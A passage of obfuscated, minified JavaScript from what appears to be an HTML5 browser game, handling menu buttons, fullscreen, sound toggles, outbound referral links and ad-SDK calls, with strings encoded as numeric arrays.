}function trace(){var कषन=ईऊऌ;for (var ईमघ=0;ईमघ < arguments[ऎछइ(20)];ईमघ++){कषन +=कषन[ऎछइ(20)]==0 ? arguments[ईमघ] : ऎछइ(77) + arguments[ईमघ];}console.log(कषन);}var मपध=false;function वऔच(वऋठ){try{if(वऋठ[ऎछइ(78)]){वऋठ[ऎछइ(78)][ऎछइ(79)]=false;}if(वऋठ[ऎछइ(80)]){वऋठ[ऎछइ(80)][ऎछइ(79)]=false;}}catch(e){}}function खढत(वऋठ){var chhaap=null;var tc=0;try{var पऋभ=false;var कषन=[ऎछइ(81), ऎछइ(82), ऎछइ(83), ऎछइ(84), ऎछइ(85), ऎछइ(86), ऎछइ(87)];for (var ईमघ=0;ईमघ < कषन[ऎछइ(20)];ईमघ++){if (वऋठ[कषन[ईमघ]]){tc++;var objBounds=वऋठ[कषन[ईमघ]].getBounds();if (objBounds && objBounds.height * 1.3 < objBounds.width){chhaap=वऋठ[कषन[ईमघ]];chhaap.itischhaap=true;}पऋभ=true;if (वऋठ[कषन[ईमघ]][ऎछइ(88)]){createjs[ऎछइ(89)][ऎछइ(90)]({})[ऎछइ(91)](10)[ऎछइ(92)](घइब, [वऋठ[कषन[ईमघ]]]);function घइब(घफख){घफख.stop();}वऋठ[कषन[ईमघ]][ऎछइ(88)]=false;वऋठ[कषन[ईमघ]][ऎछइ(93)]=ऎछइ(94);}}}}catch (जवढ){}try{if(वऋठ[ऎछइ(78)]){var tmp=वऋठ[ऎछइ(78)];tmp[ऎछइ(95)]=ऎछइ(80);वऋठ[ऎछइ(78)]=null;वऋठ[ऎछइ(80)]=tmp;}}catch(जवढ){}if (ऴघङ[ऎछइ(48)]==true && tc==2 && chhaap !=null){chhaap.mouseEnabled=false;chhaap.mouseChildren=false;}}function ऴऑऩ(सपल){try{var ङऋऴ=सपल[ऎछइ(96)];if(ङऋऴ.itischhaap==true){lastclickedobjectchhap=true;}else{lastclickedobjectchhap=false;}if(सपल[ऎछइ(96)][ऎछइ(97)](ऎछइ(98))){playSFX(ऎछइ(99));}switch (सपल[ऎछइ(96)][ऎछइ(16)]()){case ऎछइ(100): भईप();break;case ऎछइ(80): if (!ईलझ[ऎछइ(101)]){var पऋभ=window.document.documentElement;if (पऋभ[ऎछइ(102)]){पऋभ[ऎछइ(102)]();}else if (पऋभ[ऎछइ(103)]){पऋभ[ऎछइ(103)]();}else if (पऋभ[ऎछइ(104)]){पऋभ[ऎछइ(104)]();}else if (पऋभ[ऎछइ(105)]){पऋभ[ऎछइ(105)]();}}else{if (ईलझ[ऎछइ(106)]){ईलझ[ऎछइ(106)]();}else if (ईलझ[ऎछइ(107)]){ईलझ[ऎछइ(107)]();}else if (ईलझ[ऎछइ(108)]){ईलझ[ऎछइ(108)]();}else if (ईलझ[ऎछइ(109)]){ईलझ[ऎछइ(109)]();}}break;case ऎछइ(110): gamevars(2, [10]);break;case ऎछइ(81): gamevars(2, [ऴघङ[ऎछइ(46)]]);break;case ऎछइ(82): case ऎछइ(83): gamevars(2, [6]);break;case ऎछइ(84): case ऎछइ(85): gamevars(2, [10]);break;case ऎछइ(86): gamevars(2, [ऴघङ[ऎछइ(46)]]);break;case ऎछइ(111): if(gamevars(0)[ऎछइ(112)][ऎछइ(113)]==1){gamevars(0)[ऎछइ(112)][ऎछइ(113)]=0;}else{gamevars(0)[ऎछइ(112)][ऎछइ(113)]=1;}gamevars(0)[ऎछइ(114)]();updateSfxVolume();break;case ऎछइ(115): if(gamevars(0)[ऎछइ(112)][ऎछइ(116)]==1){gamevars(0)[ऎछइ(112)][ऎछइ(116)]=0;}else{gamevars(0)[ऎछइ(112)][ऎछइ(116)]=1;}gamevars(0)[ऎछइ(114)]();updateMusicVolume();break;case ऎछइ(117): gamevars(0)[ऎछइ(112)][ऎछइ(116)]=0;gamevars(0)[ऎछइ(114)]();updateMusicVolume();ङऋऴ.parent.gotoAndStop(1);break;case ऎछइ(118): gamevars(0)[ऎछइ(112)][ऎछइ(116)]=1;gamevars(0)[ऎछइ(114)]();updateMusicVolume();ङऋऴ.parent.gotoAndStop(0);break;case ऎछइ(119): gamevars(0)[ऎछइ(112)][ऎछइ(113)]=0;gamevars(0)[ऎछइ(114)]();updateSfxVolume();ङऋऴ.parent.gotoAndStop(1);break;case ऎछइ(120): gamevars(0)[ऎछइ(112)][ऎछइ(113)]=1;gamevars(0)[ऎछइ(114)]();updateSfxVolume();ङऋऴ.parent.gotoAndStop(0);break;case ऎछइ(121): gamevars(3, new (gamevars(0)[ऎछइ(122)][ऎछइ(123)])());break;}}catch(जवढ){}}var ऊशठ=ऎछइ(47);function भईप(){var षझल;try{षझल=new lib[ऎछइ(124)]();}catch(जवढ){षझल=new (gamevars(0)[ऎछइ(122)][ऎछइ(124)])();}gamevars(3, षझल,ऎछइ(125));}function छऩभ(छऐऴ, सपल=ईऊऌ){var ref=ऎछइ(126);if(lastclickedobjectchhap==true){ref=ऎछइ(127);}try{switch (छऐऴ){case 0: ऊऒझ=थणठ[ऎछइ(128)](सपल, ऎछइ(129));break;case 1: ऊऒझ=थणठ[ऎछइ(128)](ऎछइ(130)+ref, ऎछइ(129));break;case 2: ऊऒझ=थणठ[ऎछइ(128)](ऎछइ(131)+ref, ऎछइ(129));break;case 3: ऊऒझ=थणठ[ऎछइ(128)](ऎछइ(132)+ref, ऎछइ(129));break;case 4: ऊऒझ=थणठ[ऎछइ(128)](ऎछइ(133)+ref, ऎछइ(129));break;case 6: ऊऒझ=थणठ[ऎछइ(128)](ऎछइ(134)+ref, ऎछइ(129));break;default: ऊऒझ=थणठ[ऎछइ(128)](ऎछइ(135)+ref, ऎछइ(129));break;}}catch(जवढ){}}function checkSDK(){try{var abc=window[preroll.config.loaderObjectName];}catch{return;}try{var str1=""+sdk;var str2=""+gdsdk;if(str1==ऎछइ(136) && str2==ऎछइ(136)){sdk=window[preroll.config.loaderObjectName];gdsdk=window[preroll.config.loaderObjectName];if(gdsdk+""==ऎछइ(136)){return;}if(""+sdk==ऎछइ(136)){return;}wgsdk=true;gdsdk.showBanner=function (){if(canShowAd()){if (gv){gv.paused=true;gv.sndPause=true;}createjs.Tween.pauseAllTweens();puaseSoundMusic();try{addLoaderMC();window[preroll.config.loaderObjectName].refetchAd(onAdComplete);}catch(जवढ){onAdComplete();}}else{if(gv.nextCallFunction){gv[ऎछइ(137)].call(null);gv[ऎछइ(137)]=null;}}};sdk.showBanner=gdsdk.showBanner;gdsdk.showAd=gdsdk.showBanner;sdk.showAd=gdsdk.showBanner;}}catch(जवढ){}}function addLoaderMC(){removeAdLoadMc();if(gv[ऎछइ(138)]==null){if(ऴघङ[ऎछइ(122)][ऎछइ(139)]){ऴघङ[ऎछइ(138)]=new (ऴघङ[ऎछइ(122)][ऎछइ(139)])();ऴघङ[ऎछइ(138)].x=ऴघङ[ऎछइ(140)]/2;ऴघङ[ऎछइ(138)].y=ऴघङ[ऎछइ(141)]/2;ऴघङ[ऎछइ(23)][ऎछइ(142)](ऴघङ[ऎछइ(138)]);}}}function ञणए(ङऋऴ,वऋठ=false){if((थणठ.location.href+"").indexOf(ऎछइ(143)) >=0){if(वऋठ==false){var ठखप=(new Date() - gv[ऎछइ(7)])/1000;if(ठखप < 120){ङऋऴ[ऎछइ(144)](एकव);return;}}}gv[ऎछइ(7)]=new Date();var पऋभ;var जऊऔ=ऎछइ(145);gv[ऎछइ(137)]=ङऋऴ;if(typeof gdsdk !==ऎछइ(136)){पऋभ=gdsdk;जऊऔ=ऎछइ(146);}else{पऋभ=sdk;}if (typeof पऋभ !==ऎछइ(136) && पऋभ[जऊऔ] !==ऎछइ(136)){if(wgsdk==false){addLoaderMC();}if(वऋठ==true){larlitime=larlitime-6000000;if(जऊऔ==ऎछइ(146)){पऋभ[जऊऔ](ऎछइ(147));}else{पऋभ[जऊऔ]();}}else{पऋभ[जऊऔ]();}}else{ङऋऴ[ऎछइ(144)](एकव);}}function preploadRewardAd(){try{if (gdsdk !==ऎछइ(136) && gdsdk.preloadAd !==ऎछइ(136)){gdsdk .preloadAd(ऎछइ(147)) .then(response=>{gv.rewardOk=true;}) .catch(error=>{gv.rewardOk=false;});}}catch(e){}}function gamevars(लमभ, यऴऌ=एकव, ठखप=एकव){switch (लमभ){case 0: return ऴघङ;case 1: बबऎ[ऎछइ(144)](एकव, यऴऌ);try{canvas[ऎछइ(74)](ऎछइ(148), function(सपल){सपल[ऎछइ(149)]();थणठ[ऎछइ(41)]();return false;}, false);}catch(जवढ){}break;case 2: छऩभ[ऎछइ(144)](एकव, यऴऌ);break;case 3: checkSDK();ऴघङ[ऎछइ(23)][ऎछइ(142)](यऴऌ);खढत(यऴऌ);try{if(ऴघङ[ऎछइ(150)]()>0){थणठ[ऎछइ(18)][ऎछइ(151)](ऎछइ(152) + ऴघङ[ऎछइ(150)](), ऎछइ(153));}}catch (e){}break;case 4: ऴघङ[ऎछइ(23)][ऎछइ(154)](यऴऌ);break;case 5: भईप();break;case 6: वएळ( यऴऌ[0]);break;case 7: खओञ[ऎछइ(144)](एकव, यऴऌ);break;case 8: ऱऐऒ[ऎछइ(144)](एकव, यऴऌ);break;case 9: शचऒ[ऎछइ(144)](एकव, यऴऌ);break;case 10: षसण[ऎछइ(144)](एकव, यऴऌ);break;case 11: जघग[ऎछइ(144)](एकव, यऴऌ);break;case 12: थमच[ऎछइ(144)](एकव, यऴऌ);break;case 13: ओऐस[ऎछइ(144)](एकव, यऴऌ);break;case 14: दरऒ[ऎछइ(144)](एकव, यऴऌ);break;case 15: ङगद[ऎछइ(144)](एकव, यऴऌ);break;case 16: ऍछओ[ऎछइ(144)](एकव, यऴऌ);break;case 17: छकव[ऎछइ(144)](एकव, यऴऌ);break;case 18: सकथ[ऎछइ(144)](एकव, यऴऌ);break;case 19: ळदछ[ऎछइ(144)](एकव, यऴऌ);break;case 20: उऎत[ऎछइ(144)](एकव, यऴऌ);break;case 21: ओळऊ[ऎछइ(144)](एकव, यऴऌ);break;case 22: नऎप[ऎछइ(144)](एकव, यऴऌ);break;case 23: ञऎत[ऎछइ(144)](एकव, यऴऌ);break;case 24: फऒज[ऎछइ(144)](एकव, यऴऌ);break;case 25: नजज[ऎछइ(144)](एकव, यऴऌ);break;case 26: नऌञ[ऎछइ(144)](एकव, यऴऌ);break;case 27: return ऩऴछ[ऎछइ(144)](एकव, यऴऌ);break;case 28: जऊझ[ऎछइ(144)](एकव, यऴऌ);break;case 29: थझख[ऎछइ(144)](एकव, यऴऌ);break;case 30: इठक[ऎछइ(144)](एकव, यऴऌ);break;case 31: फमऍ[ऎछइ(144)](एकव, यऴऌ);break;case 32: ढबय[ऎछइ(144)](एकव, यऴऌ);break;case 33: डधर[ऎछइ(144)](एकव, यऴऌ);break;case 34: return ओणज[ऎछइ(144)](एकव, यऴऌ);break;case 35: break;case 36: return ऊशठ;break;case 37: break;case 40: यऴऌ[ऎछइ(155)][ऎछइ(144)](यऴऌ, ठखप);break;case 41: return ऎछइ(156);break;case 42: ञणए[ऎछइ(144)](एकव,यऴऌ);break;case 43: preploadRewardAd();break;}}var ऒजळ=[];for (var i=1;i <=192;i++){ऎछइ(i);}var ऋङड=false;function उओझ(सपल){for (var ईमघ=0;ईमघ < ऒजळ[ऎछइ(20)];ईमघ++){ऒजळ[ईमघ](सपल);}}function उऎत(ओतऌ){if (ऋङड==false){ईलझ[ऎछइ(74)](ऎछइ(157), उओझ);ऋङड=true;}ऒजळ[ऎछइ(56)](ओतऌ);}function ओळऊ(ओतऌ){var लणप=ऒजळ[ऎछइ(158)](ओतऌ);if (लणप !=-1){ऒजळ[ऎछइ(159)](लणप, 1);if (ऒजळ[ऎछइ(20)]==0){ईलझ[ऎछइ(72)](ऎछइ(157), उओझ);ऋङड=false;}}}var थशघ=[];var वऩद=false;function डइद(सपल){for (var ईमघ=0;ईमघ < थशघ[ऎछइ(20)];ईमघ++){थशघ[ईमघ](सपल);}}function फऒज(ओतऌ){if (वऩद==false){ईलझ[ऎछइ(74)](ऎछइ(160), डइद);वऩद=true;}थशघ[ऎछइ(56)](ओतऌ);}function नजज(ओतऌ){var लणप=थशघ[ऎछइ(158)](ओतऌ);if (लणप !=-1){थशघ[ऎछइ(159)](लणप, 1);if (थशघ[ऎछइ(20)]==0){ईलझ[ऎछइ(72)](ऎछइ(160), डइद);वऩद=false;}}}var ऎलऩ=[];var जढठ=false;function णबड(सपल){for (var ईमघ=0;ईमघ < ऎलऩ[ऎछइ(20)];ईमघ++){ऎलऩ[ईमघ](सपल);}}function नऎप(ओतऌ){if (जढठ==false){ईलझ[ऎछइ(74)](ऎछइ(161), णबड);जढठ=true;}ऎलऩ[ऎछइ(56)](ओतऌ);}function ञऎत(ओतऌ){var लणप=ऎलऩ[ऎछइ(158)](ओतऌ);if (लणप !=-1){ऎलऩ[ऎछइ(159)](लणप, 1);if (ऎलऩ[ऎछइ(20)]==0){ईलझ[ऎछइ(72)](ऎछइ(161), णबड);जढठ=false;}}}var एऱऊ=[];var औढव=false;function झऑऐ(सपल){for (var ईमघ=0;ईमघ < एऱऊ[ऎछइ(20)];ईमघ++){एऱऊ[ईमघ](सपल);}}function सकथ(ओतऌ){if (औढव==false){canvas[ऎछइ(74)](ऎछइ(162), झऑऐ);औढव=true;}एऱऊ[ऎछइ(56)](ओतऌ);}function ळदछ(ओतऌ){var लणप=एऱऊ[ऎछइ(158)](ओतऌ);if (लणप !=-1){एऱऊ[ऎछइ(159)](लणप, 1);if (एऱऊ[ऎछइ(20)]==0){canvas[ऎछइ(72)](ऎछइ(162), झऑऐ);औढव=false;}}}var भनफ=[];var मउळ=false;function ऍधऔ(सपल){for (var ईमघ=0;ईमघ < भनफ[ऎछइ(20)];ईमघ++){भनफ[ईमघ](सपल);}}function वएळ(ओतऌ){if (मउळ==false){ऴघङ[ऎछइ(23)][ऎछइ(74)](ऎछइ(163), ऍधऔ);मउळ=true;}भनफ[ऎछइ(56)](ओतऌ);}function खओञ(ओतऌ){var लणप=भनफ[ऎछइ(158)](ओतऌ);if (लणप !=-1){भनफ[ऎछइ(159)](लणप, 1);if (भनफ[ऎछइ(20)]==0){ऴघङ[ऎछइ(23)][ऎछइ(72)](ऎछइ(163), ऍधऔ);मउळ=false;}}}var ऩयऔ=[];var ऩइऱ=false;function ङरऩ(सपल){for (var ईमघ=0;ईमघ < ऩयऔ[ऎछइ(20)];ईमघ++){ऩयऔ[ईमघ](सपल);}}function ढबय(ओतऌ){if (ऩइऱ==false){ऴघङ[ऎछइ(23)][ऎछइ(74)](ऎछइ(164), ङरऩ);ऩइऱ=true;}ऩयऔ[ऎछइ(56)](ओतऌ);}function डधर(ओतऌ){var लणप=ऩयऔ[ऎछइ(158)](ओतऌ);if (लणप !=-1){ऩयऔ[ऎछइ(159)](लणप, 1);if (ऩयऔ[ऎछइ(20)]==0){ऴघङ[ऎछइ(23)][ऎछइ(72)](ऎछइ(165), ङरऩ);ऩइऱ=false;}}}var दऩओ=[];var पनख=false;function ऊघथ(सपल){for (var ईमघ=0;ईमघ < दऩओ[ऎछइ(20)];ईमघ++){दऩओ[ईमघ](सपल);}}function इठक(ओतऌ){if (पनख==false){ऴघङ[ऎछइ(23)][ऎछइ(74)](ऎछइ(166), ऊघथ);पनख=true;}दऩओ[ऎछइ(56)](ओतऌ);}function फमऍ(ओतऌ){var लणप=दऩओ[ऎछइ(158)](ओतऌ);if (लणप !=-1){दऩओ[ऎछइ(159)](लणप, 1);if (दऩओ[ऎछइ(20)]==0){ऴघङ[ऎछइ(23)][ऎछइ(72)](ऎछइ(165), ऊघथ);पनख=false;}}}var यउझ=[];var इळढ=false;function ऱलक(सपल){for (var ईमघ=0;ईमघ < यउझ[ऎछइ(20)];ईमघ++){यउझ[ईमघ](सपल);}}function ऱऐऒ(ओतऌ){if (इळढ==false){ऴघङ[ऎछइ(23)][ऎछइ(74)](ऎछइ(165), ऱलक);इळढ=true;}यउझ[ऎछइ(56)](ओतऌ);}function शचऒ(ओतऌ){var लणप=यउझ[ऎछइ(158)](ओतऌ);if (लणप !=-1){यउझ[ऎछइ(159)](लणप, 1);if (यउझ[ऎछइ(20)]==0){ऴघङ[ऎछइ(23)][ऎछइ(72)](ऎछइ(165), ऱलक);इळढ=false;}}}var णएन=[];var ठभछ=false;function ऊऔऊ(सपल){for (var ईमघ=0;ईमघ < णएन[ऎछइ(20)];ईमघ++){णएन[ईमघ](सपल);}}function षसण(ओतऌ){if (ठभछ==false){canvas[ऎछइ(74)](ऎछइ(167), ऊऔऊ);ठभछ=true;}णएन[ऎछइ(56)](ओतऌ);}function जघग(ओतऌ){var लणप=णएन[ऎछइ(158)](ओतऌ);if (लणप !=-1){णएन[ऎछइ(159)](लणप, 1);if (णएन[ऎछइ(20)]==0){canvas[ऎछइ(72)](ऎछइ(167), ऊऔऊ);ठभछ=false;}}}var ऩफच=[];var टनक=false;function ङरऱ(सपल){for (var ईमघ=0;ईमघ < ऩफच[ऎछइ(20)];ईमघ++){ऩफच[ईमघ](सपल);}}function थमच(ओतऌ){if (टनक==false){canvas[ऎछइ(74)](ऎछइ(168), ङरऱ);टनक=true;}ऩफच[ऎछइ(56)](ओतऌ);}function ओऐस(ओतऌ){var लणप=ऩफच[ऎछइ(158)](ओतऌ);if (लणप !=-1){ऩफच[ऎछइ(159)](लणप, 1);if (ऩफच[ऎछइ(20)]==0){canvas[ऎछइ(72)](ऎछइ(168), ङरऱ);टनक=false;}}}var थओध=[];var गऎप=false;function जकऒ(सपल){for (var ईमघ=0;ईमघ < थओध[ऎछइ(20)];ईमघ++){थओध[ईमघ](सपल);}}function दरऒ(ओतऌ){if (गऎप==false){ऴघङ[ऎछइ(23)][ऎछइ(74)](ऎछइ(169), जकऒ);गऎप=true;}थओध[ऎछइ(56)](ओतऌ);}function ङगद(ओतऌ){var लणप=थओध[ऎछइ(158)](ओतऌ);if (लणप !=-1){थओध[ऎछइ(159)](लणप, 1);if (थओध[ऎछइ(20)]==0){ऴघङ[ऎछइ(23)][ऎछइ(72)](ऎछइ(169), जकऒ);गऎप=false;}}}var एऐओ=[];var इभट=false;function उसभ(सपल){for (var ईमघ=0;ईमघ < एऐओ[ऎछइ(20)];ईमघ++){एऐओ[ईमघ](सपल);}}function ऍछओ(ओतऌ){if (इभट==false){ऴघङ[ऎछइ(23)][ऎछइ(74)](ऎछइ(170), उसभ);इभट=true;}एऐओ[ऎछइ(56)](ओतऌ);}function छकव(ओतऌ){var लणप=एऐओ[ऎछइ(158)](ओतऌ);if (लणप !=-1){एऐओ[ऎछइ(159)](लणप, 1);if (एऐओ[ऎछइ(20)]==0){ऴघङ[ऎछइ(23)][ऎछइ(72)](ऎछइ(170), उसभ);इभट=false;}}}function alert(यऴऌ){}if(ईलझ[ऎछइ(171)] !=ऎछइ(172)){console.log=function(यऴऌ){}}var ङशङ=[];var ळथओ=false;function ऍङञ(सपल){if (gv[ऎछइ(173)]==true){return;}if (gv[ऎछइ(174)]==true){return;}for (var ईमघ=0;ईमघ < ङशङ[ऎछइ(20)];ईमघ++){ङशङ[ईमघ](सपल);}}function जऊझ(ओतऌ){if (ळथओ==false){ऴघङ[ऎछइ(23)][ऎछइ(74)](ऎछइ(73), ऍङञ);ळथओ=true;}ङशङ[ऎछइ(56)](ओतऌ);}function थझख(ओतऌ){var लणप=ङशङ[ऎछइ(158)](ओतऌ);if (लणप !=-1){ङशङ[ऎछइ(159)](लणप, 1);if (ङशङ[ऎछइ(20)]==0){ऴघङ[ऎछइ(23)][ऎछइ(72)](ऎछइ(73), ऍङञ);ळथओ=false;}}}function ओणज(बऐज){var धणव=ईऊऌ;var जषङ=ईऊऌ;for (var ईमघ=0;ईमघ < बऐज[ऎछइ(20)];ईमघ++){if (ईमघ % 2==0){धणव +=बऐज[ऎछइ(175)](ईमघ);}else{जषङ +=बऐज[ऎछइ(175)](ईमघ);}}for (ईमघ=जषङ[ऎछइ(20)];ईमघ >=0;ईमघ--){धणव +=जषङ[ऎछइ(175)](ईमघ);}return धणव;}function चऔङ(){var पखऔ=(parent !==थणठ);var पखळ=ऎछइ(176);if (पखऔ){पखळ=ईलझ[ऎछइ(177)];}return पखळ + "";}function ऎछइ(बचए){switch (बचए){case 1: return ढपठ([151,142,145,133,131,142,117,150,145,148,131,137,135]);break;case 2: return ढपठ([156,154,140,155,112,155,140,148]);break;case 3: return ढपठ([157,157,152,155,137,154,143]);break;case 4: return ढपठ([159,145,143,158,115,158,143,151]);break;case 5: return ढपठ([164,131,158,164,146,151]);break;case 6: return ढपठ([166,150,159,146,147,157,150]);break;case 7: return ढपठ([170,168,169,150,167,169,137,158,162,154]);break;case 8: return ढपठ([171,158,169,137,171,152,163,159,170]);break;case 9: return ढपठ([173,160,172,172,168,171,114,103,103,175,175,175,102,164,167,158,159,153,165,157,171,102,155,167,165,103,160,171,153,168,161,103,171,155,167,170,157,160,172,165,164,109,102,168,160,168]);break;case 10: return ढपठ([174,161,172,128,158,173]);break;case 11: return ढपठ([177,164,176,176,172,175,118,107,107,179,179,179,106,168,171,162,163,157,169,161,175,106,159,171,169,107,164,175,157,172,165,107,176,171,172,175,159,171,174,161,175,164,176,169,168,106,172,164,172]);break;case 12: return ढपठ([180,178,164,178,178,168,174,173]);break;case 13: return ढपठ([181,168,180,180,176,179,122,111,111,183,183,183,110,172,175,166,167,161,173,165,179,110,163,175,173,111,168,179,161,176,169,111,169,174,164,165,184,110,176,168,176,127,180,125]);break;case 14: return ढपठ([183,134,171,181,178,174,163,187,145,164,172,167,165,182]);break;case 15: return ढपठ([184,179,181,178,183,178,183,188,179,168]);break;case 16: return ढपठ([188,174,172,187,149,168,180,172]);break;case 17: return ढपठ([193,186,173,185,177,143,173,175,180,177]);break;case 18: return ढपठ([195,190,175,192,179,188,194]);break;case 19: return ढपठ([199,189,183,203,197]);break;case 20: return ढपठ([201,192,185,194,187,200,188]);break;case 21: return ढपठ([205,204,199,159,196,199,186,185,196,168,199,193,198,204]);break;case 22: return ढपठ([207,198,201,189,187,198,174,201,161,198,201,188,187,198]);break;case 23: return ढपठ([208,206,207,188,194,192]);break;case 24: return ढपठ([213,199,204,207,194,193,204,180,207,172,207,195,193,204]);break;case 25: return ढपठ([218,221]);break;case 26: return ढपठ([220,224]);break;case 27: return ढपठ([222,208,206,221,187,206,204,221]);break;case 28: return ढपठ([225,190,209,207,224,205,218,211,216,209]);break;case 29: return ढपठ([229,215,213,228,196,226,209,222,227,214,223,226,221,213,212,178,223,229,222,212,227]);break;case 30: return ढपठ([233,224,227,215,213,224,200,227,192,227,215,213,224]);break;case 31: return ढपठ([235,237,223,218,234,222]);break;case 32: return ढपठ([237,235,219,217,228,221,208]);break;case 33: return ढपठ([240,227,224,228,226,227,239]);break;case 34: return ढपठ([241,239,223,221,232,225,213]);break;case 35: return ढपठ([243,240,237,242,223,242,231,237,236]);break;case 36: return ढपठ([244,231,232,243,211,228,242,243,206,225,233,228,226,243]);break;case 37: return ढपठ([248,249,236,246,236,229,239,232]);break;case 38: return ढपठ([251,239,244,250,235,248,249,235,233,250,239,245,244]);break;case 39: return ढपठ([252,239,240,251,219,236,250,251,215,246,240,245,251]);break;case 40: return ढपठ([256,238,250,249,255,236,244,249,254]);break;case 41: return ढपठ([260,242,251,244,240,257,216,220]);break;case 42: return ढपठ([262,244,253,246,242,259]);break;case 43: return ढपठ([264,255,249,250,244,256,248,262,266,248,245,262,252,263,248]);break;case 44: return ढपठ([265,211,255,249,269,209,269,204,186]);break;case 45: return ढपठ([268,255,267,267,263,266,209,198,198,259,262,253,254,248,260,252,266,197,250,262,260]);break;case 46: return ढपठ([271,273,255,252,269,259,270,255,259,254]);break;case 47: return ढपठ([275,262,274,274,270,273,216,205,205,277,277,277,204,266,269,260,261,255,267,259,273,204,257,269,267]);break;case 48: return ढपठ([280,274,273,267,274,272,264,278,268,279,264]);break;case 49: return ढपठ([282,280,277,276,275,280,276,279]);break;case 50: return ढपठ([286,246,290,201,234,249,242,201,255,201,221,215,222,220,201,242,279,274,285,274,266,285,270,269]);break;case 51: return ढपठ([291,282,285,273,271,290,279,285,284]);break;case 52: return ढपठ([292,279,289,276,277]);break;case 53: return ढपठ([296,283,295,295,291,237,226,226,228,229,234,225,227,225,227,225,228]);break;case 54: return ढपठ([299,253,293,293,285,290,283,247,292,279,290,303,298,287,281,297,261,280,288,283,281,298]);break;case 55: return ढपठ([300,296]);break;case 56: return ढपठ([301,296,301,299,288]);break;case 57: return ढपठ([306,288,303,290,286,305,290,258,297,290,298,290,299,305]);break;case 58: return ढपठ([307,293,291,306,259,298,291,299,291,300,306,305,256,311,274,287,293,268,287,299,291]);break;case 59: return ढपठ([310,290,308,314,303,292]);break;case 60: return ढपठ([311,309,308,293]);break;case 61: return ढपठ([315,310,295,312,299,308,314,276,309,298,299]);break;case 62: return ढपठ([317,305,310,315,301,314,316,266,301,302,311,314,301]);break;case 63: return ढपठ([321,319,303,318,309,316,320]);break;case 64: return ढपठ([322,309,321,321,317,320,263,252,252,324,324,324,251,308,316,316,308,313,306,250,302,315,302,313,326,321,310,304,320,251,304,316,314,252,302,315,302,313,326,321,310,304,320,251,311,320]);break;case 65: return ढपठ([326,311,320,323,320,317,320,319,312,324]);break;case 66: return ढपठ([328,310,325,312,308,327,312]);break;case 67: return ढपठ([332,300,280,260,272,270,267,264,268,270,269,265,260,264]);break;case 68: return ढपठ([335,315,335,334,329]);break;case 69: return ढपठ([340,338,324,333,323]);break;case 70: return ढपठ([343,338,323,329,327,344,331,327,345]);break;case 71: return ढपठ([344,298,292,259,295,300,310,292,293,303,296,295]);break;case 72: return ढपठ([349,346,333,341,343,350,333,301,350,333,342,348,308,337,347,348,333,342,333,346]);break;case 73: return ढपठ([350,349,338,332,340]);break;case 74: return ढपठ([351,331,334,334,303,352,335,344,350,310,339,349,350,335,344,335,348]);break;case 75: return ढपठ([352,270,283,283,283,283,283,283]);break;case 76: return ढपठ([357,275,342,342,342,342,342,342]);break;case 77: return ढपठ([359,274]);break;case 78: return ढपठ([363,348,363,354,354,361,345,360,347,347,356]);break;case 79: return ढपठ([364,356,358,364,362,348,316,357,344,345,355,348,347]);break;case 80: return ढपठ([365,350,365,356,356,363,347,362,349,349,358,345,360,353]);break;case 81: return ढपठ([366,358,360,363,350,320,346,358,350,364]);break;case 82: return ढपठ([371,369,359,368,365,366,351,364,359]);break;case 83: return ढपठ([375,361,363,372,369,370,355,368,363]);break;case 84: return ढपठ([377,362,365,374,369,357,370,357,375,365,370,363,364,357]);break;case 85: return ढपठ([380,365,368,377,372,360,373,360,378,368,373,366,367,360,358,312]);break;case 86: return ढपठ([384,377,368,381,378,374,378,377,389,364,376,364]);break;case 87: return ढपठ([388,380,392,387,372,386,387,376,381,374]);break;case 88: return ढपठ([391,383,385,391,389,375,341,378,379,382,374,388,375,384]);break;case 89: return ढपठ([396,363,398,380,380,389]);break;case 90: return ढपठ([397,383,381,396]);break;case 91: return ढपठ([400,402,380,388,399]);break;case 92: return ढपठ([401,383,381,392,392]);break;case 93: return ढपठ([406,388,406,403,404,400,403]);break;case 94: return ढपठ([407,402,401,395,400,406,391,404]);break;case 95: return ढपठ([408,401,388,400,392]);break;case 96: return ढपठ([413,412,393,410,399,397,412]);break;case 97: return ढपठ([415,402,395,413,367,416,399,408,414,374,403,413,414,399,408,399,412]);break;case 98: return ढपठ([418,415,412,409,409,412,419,402,415]);break;case 99: return ढपठ([420,371,414,422,413,386,414,420,413,403]);break;case 100: return ढपठ([422,420,422,403,420,404,416,419,406,402,417,410]);break;case 101: return ढपठ([426,411,426,417,417,424,408,423,410,410,419,378,417,410,418,410,419,425]);break;case 102: return ढपठ([430,422,424,435,395,414,426,430,414,428,429,383,430,421,421,396,412,427,414,414,423]);break;case 103: return ढपठ([434,436,418,415,424,422,433,399,418,430,434,418,432,433,387,434,425,425,432,416,431,418,418,427]);break;case 104: return ढपठ([435,427,433,400,419,431,435,419,433,434,388,435,426,426,433,417,432,419,419,428]);break;case 105: return ढपठ([438,435,422,434,438,422,436,437,391,438,429,429,436,420,435,422,422,431]);break;case 106: return ढपठ([439,423,442,427,438,392,439,430,430,437,421,436,423,423,432]);break;case 107: return ढपठ([444,446,428,425,434,432,443,396,447,432,443,397,444,435,435,442,426,441,428,428,437]);break;case 108: return ढपठ([445,437,439,450,395,425,438,427,429,436,398,445,436,436,411,427,442,429,429,438]);break;case 109: return ढपठ([446,438,444,398,449,434,445,399,446,437,437,444,428,443,430,430,439]);break;case 110: return ढपठ([447,445,442,441,440,445,441,444,406,441,433,441]);break;case 111: return ढपठ([452,450,437,455,401,451,445]);break;case 112: return ढपठ([457,455,451,438,446]);break;case 113: return ढपठ([458,456,443,461,427,452,449,458,450,442]);break;case 114: return ढपठ([463,461,443,464,447,417,443,455,447]);break;case 115: return ढपठ([467,459,467,465,455,449,416,466,460]);break;case 116: return ढपठ([469,461,469,467,457,451,438,463,460,469,461,453]);break;case 117: return ढपठ([472,464,472,470,460,454,434,465]);break;case 118: return ढपठ([473,465,473,471,461,455,435,458,458]);break;case 119: return ढपठ([478,476,463,481,440,471]);break;case 120: return ढपठ([480,478,465,483,442,465,465]);break;case 121: return ढपठ([483,470,477,475,467,432,483,482,482,477,476]);break;case 122: return ढपठ([488,479,476,469]);break;case 123: return ढपठ([491,446,485,483,475,457,473,488,475,475,484]);break;case 124: return ढपठ([494,460,476,488,491,478,443,488,474,491,477,460,476,491,478,478,487]);break;case 125: return ढपठ([498,480,489,482,478,491,496,497,478,484,482]);break;case 126: return ढपठ([502,448,499,486,487,446,494,496,499,486,483,501,495]);break;case 127: return ढपठ([506,452,503,490,491,450,497,500,492,500]);break;case 128: return ढपठ([509,503,504,493,502]);break;case 129: return 